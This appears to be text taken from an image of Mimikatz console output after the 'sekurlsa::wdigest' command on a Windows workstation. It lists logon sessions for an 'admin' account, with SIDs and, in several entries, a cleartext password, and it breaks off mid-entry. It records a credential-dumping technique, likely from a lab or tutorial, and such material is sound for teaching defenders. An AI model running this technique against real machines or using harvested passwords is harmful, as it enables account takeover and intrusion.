 mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 6583591 (00000000:00647527)
Session : Interactive from 0
User Name : admin
Domain : A-WKS04
Logon Server : A-WKS04
Logon Time : 14.03.2023 15:51:03
SID : S-1-5-21-652915099-4029917549-3002625439-1001
wdigest :
* Username : admin
* Domain : A-WKS04
* Password : 1234qQ-
Authentication Id : 0 ; 6583550 (00000000:006474fe)
Session : Interactive from 0
User Name : admin
Domain : A-WKS04
Logon Server : A-WKS04
Logon Time : 14.03.2023 15:51:03
SID : S-1-5-21-652915099-4029917549-3002625439-1001
wdigest :
* Username : admin
* Domain : A-WKS04
* Password : 1234qQ-
Authentication Id : 0 ; 2061943 (00000000:001f7677)
Session : RemoteInteractive from 3
User Name : admin
Domain : A-WKS04
Logon Server : A-WKS04
Logon Time : 14.03.2023 11:34:22
SID : S-1-5-21-652915099-4029917549-3002625439-1001
wdigest :
* Username : admin
* Domain : A-WKS04
* Password : (null)
Authentication Id : 0 ; 2061902 (00000000:001f764e)
Session : RemoteInteractive from 3
User Name : admin
Domain : A-WKS04
Logon Server : A-WKS04
Logon Time : 14.03.2023 11:34:22
SID : S-1-5-21-652915099-4029917549-3002625439-1001
wdigest :
* Username : admin
* Domain : A-WKS04
* Password : (null)
Authentication Id : 0 ; 2041649 (00000000:001f2731)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 14.03.2023 11:34:21